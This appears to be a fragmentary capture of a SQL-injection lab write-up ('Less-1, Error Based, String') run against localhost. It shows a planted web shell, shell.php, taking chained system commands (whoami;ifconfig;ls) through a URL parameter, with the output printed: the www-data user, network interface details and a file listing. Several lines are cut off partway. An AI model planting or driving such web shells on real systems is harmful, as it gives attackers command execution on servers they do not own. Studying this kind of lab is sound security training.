 Less-1 **Error Based- Strin
localhost/write/shell.php?cm
http://localhost/write/shell.p
view-source:http://localhost/write/shell.php?cmd=whoami;ifconfig;ls
1 1   2   www-data
2 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
3         inet 192.168.122.128  netmask 255.255.255.0  broadcast 192.168.122.255
4         inet6 fe80::20c:29ff:fed7:2b8f  prefixlen 64  scopeid 0x20<link>
5         ether 00:0c:29:d7:2b:8f  txqueuelen 1000  (Ethernet)
6         RX packets 3652  bytes 2506637 (2.3 MiB)
7         RX errors 0  dropped 0  overruns 0  frame 0
8         TX packets 3928  bytes 335954 (328.0 KiB)
9         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
10         device interrupt 19  base 0x2000
11
12 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
13         inet 127.0.0.1  netmask 255.0.0.0
14         inet6 ::1  prefixlen 128  scopeid 0x10<host>
15         loop  txqueuelen 1000  (Local Loopback)
16         RX packets 956  bytes 266606 (260.3 KiB)
17         RX errors 0  dropped 0  overruns 0  frame 0
18         TX packets 956  bytes 266606 (260.3 KiB)
19         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
20
21 shell.php
22 tes.php
23 tes.php